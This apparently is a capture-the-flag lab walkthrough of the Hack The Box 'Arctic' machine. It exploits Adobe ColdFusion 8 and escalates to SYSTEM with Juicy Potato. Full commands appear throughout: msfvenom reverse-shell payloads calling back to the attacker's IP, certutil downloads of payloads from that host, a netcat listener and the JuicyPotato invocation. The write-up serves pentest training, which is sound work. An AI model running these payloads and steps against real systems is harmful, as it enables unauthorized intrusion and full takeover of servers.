Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.

We’ll start with our basic nMap scan of all ports: nmap -A -p – 10.10.10.11

Navigate to the browser and see if 8500 loads up on anything (it’s slow as hell).

We’ve got a couple of directories, and a quick Google of CFIDE tells us we’er dealing with Adobe Cold Fusion.
Let’s browse through this directory a little bit and eventually we come to a login page:

A Google of Adobe Coldfusion 8 exploit takes us to an Exploit-DB page discussing directory traversal:

Within the Exploit it shows us the potential path for pulling administrator information, so let’s try navigating to that page:

We can see within the loaded page that there appears to be a hashed password. Let’s open up crackstation.net and see if we can determine what it is.

Perfect, we have a password. Let’s see if we can login now. I navigated back to http://10.10.10.11:8500/CFIDE/administrator/ and loged in with the new happyday password.
And we’re presented with the Administrator panel within Coldfusion.
I did some more research (Googling) and found a blog post discussing how a vulnerability within Coldfusion could allow a file/script to be uploaded to the server and then executed. So let’s try that. For your reference, the blog post is here: https://jumpespjump.blogspot.com/2014/03/attacking-adobe-coldfusion.html
It looks like Coldfusion uses Java, so we’ll use MSFVenom to create a Java payload that we’ll then upload to the server: msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.31 LPORT=1234 -f raw > shell.jsp

Next, from within the Scheduled Tasks window in Coldfusion, we’ll Schedule New Task.
We need to give it a name, a URL to download from (our Kali box), the username and password we found earlier, Save the output to a file, and give a file path and name: C:\ColdFusion8\wwwroot\CFIDE\script.jsp. We got the File path by looking around the Server Settings in Coldfusion, specifically in the Mappings directory.

Once you’ve got the appropriate fields filled out, click on “Submit”.

Next, from our Kali machien we’ll start our Simple HTTP Server so we can pull the file over when the Scheduled Task runs.

Let’s also start our NetCat listener: nc -lvp 1234

Now, let’s run our Scheduled Task:
We should see our file get copied over when we look at our Simple HTTP Server window:

And we also see the success from our web browser page:
Now, we need to navigate to the page to connect our shell. If we navigate to 10.10.10.11:8500/CFIDE we should see our newly uploaded file:

Now, let’s navigate to it and our NetCat connection should be live:

Priv Esc

From here, we can navigate to the C:\Users directory and see the user flag:
Note: In hindsight, I had some problems getting the exploit to work. So I’m going to walk you through some good practice on identifying what exploits might work, and then we’re gonna go a different route.
Windows Exploit Suggester
Let’s type systeminfo and see what we’re dealing with here:

Let’s take this information, copy it, and save it to a txt file we can then use with Windows Exploit Suggester. I saved mine as arctic-info.txt.
If you don’t have it already, you can get Windows Exploit Suggester from here: https://github.com/AonCyberLabs/Windows-Exploit-Suggester
The first thing you’re going to want to do after you download it is update the database: ./windows-exploit-suggester.py –update
This creates a database of exploits the script will then compare the systeminfo file you created against. To do that, run the following command: ./windows-exploit-suggester.py –database 2020-08-11-mssb.xls –systeminfo ../../Arctic/arctic-info.txt

We can see here it’s vulnerable to several things, including MS10-059. We used this exploit on Devel but I couldn’t get it to work on this machine. I tried three different repos with three different binaries for MS10-059 and they all failed/crashed. I’ve seen write-ups for this box where that exploit/vulnerability has worked. YMMV.
Juicy Potato
This is an attack I just learned about. After you have your shell on the box, run whoami /priv to get an idea of what privileges the account you’re on might have. We can see on this box there is the SeImpersonatePrivilege permission set, which we should be able to exploit:

With a Potato Attack, we can impersonate this token and utalize its permissions to do bad things. Details on how to conduct this type of attack are here: https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/
If you need a list of what Privileges might be exploitable when you type whoami /priv there is a great cheat sheet here: https://github.com/gtworek/Priv2Admin and https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#eop—impersonation-privileges
The GitHub page for Juicy Potato is here: https://github.com/ohpe/juicy-potato
Essentially, what we need to do is get an exploit that we write (like a reverse shell) and JuicyPotato.exe over to our target machine. Then we can leverage the token to execute our exploit with the NT Authority\System permissions the token has.
Ok, let’s get started. Use wget to get the latest JuicyPotato.exe from here: https://github.com/ohpe/juicy-potato/releases
wget https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe
Next, let’s build our exploit, a reverse shell binary we’ll have execute and create a NetCat connection back to our Kali machine: msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.20 LPORT=4444 -f exe > shell.exe
Now, let’s copy these files over to our target: certutil.exe -urlcache -split -f http://10.10.14.20/shell.exe shell.exe and certutil.exe -urlcache -split -f http://10.10.14.20/JuicyPotato.exe JuicyPotato.exe

Next, we need the Class Identifier, or CLSID, for our specific Operating System. We’ll remember from systeminfo our target machine is running Win 8 R2
You can get a list of CLSID’s from the JuicyPotato GitHub here: https://github.com/ohpe/juicy-potato/tree/master/CLSID/Windows_Server_2008_R2_Enterprise

Let’s try the first CLSID. So, our command to execute looks like this: JuicyPotato.exe -l 4444 -p C:\Users\tolis\Desktop\shell.exe -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}
Make sure you have your NetCat listener going and then run the command:


When we check our NetCat connection, it looks like we have nt authority\system